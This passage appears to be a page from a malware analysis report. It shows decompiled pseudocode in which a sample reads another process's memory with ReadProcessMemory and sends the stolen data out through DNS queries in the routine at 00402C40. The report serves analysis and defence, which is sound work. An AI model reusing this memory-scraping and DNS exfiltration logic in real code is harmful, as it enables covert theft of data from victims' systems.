do { v8 = Buffer.RegionSize; v9 = Buffer.BaseAddress + Buffer.RegionSize; v16 = Buffer.BaseAddress + Buffer.RegionSize; if ( Buffer.Protect == 4 && Buffer.State == 4096 ) { v10_object = operator new[](Buffer.RegionSize + 200, &SOME_OBJECT); v15 = v10_object; if ( v10_object ) { v11 = (v10_object + 100); NumberOfBytesRead = 0; ReadProcessMemory(hProcess, Buffer.BaseAddress, v10_object + 100, v8, &NumberOfBytesRead); v12 = v11; if ( v11 < v15 + NumberOfBytesRead + 100 ) { while ( 1 ) { v13 = *v12;
Data Exfiltration
The exfiltration performs during DNS petitions (UDP, port 53) from the routine 00402C40, as shown in the following pseudocode:
1 int __stdcall CALLS_DNSQUERY(void *a1_lpstrName, int a2, int a3, int a4, int a5, int a6, char a7) 2 { 3 char v7; // bl@1 4 void *lpstrName; // eax@2 5 int v9; // esi@5 6 signed int v10; // esi@8 7 int v12; // [esp+Ch] [ebp-8h]@1 8 ● 9 v7 = a7; ● 10 v12 = 0; ● 11 while ( 1 ) 12 { ● 13 lpstrName = &a1_lpstrName; ● 14 if ( a6 >= 0x10 ) ● 15 lpstrName = a1_lpstrName; ● 16 if ( !DnsQuery_A(lpstrName, 1, 8, 0, &v12, 0) ) ● 17 break; ● 18 DnsFree(v12, 1); 19 LABEL_13: ● 20 Sleep(0x2710u); ● 21 if ( v7 ) 22 { 23 LABEL_8: ● 24 v10 = 0; ● 25 goto LABEL_9; 26 } 27 } ● 28 v9 = *(v12 + 24); ● 29 DnsFree(v12, 1); ● 30 if ( v9 != 0x100A8C0 && v9 != 0x300A8C0 ) 31 { ● 32 if ( v7 ) ● 33 goto LABEL_8; ● 34 goto LABEL_13; 35 } ● 36 v10 = 1; 37 LABEL_9: ● 38 if ( a6 >= 0x10 ) ● 39 j__free(a1_lpstrName); ● 40 return v10; ● 41 }
Apparently, the information leaked by DNS is performed in three different points (two routines) from the program:
4/11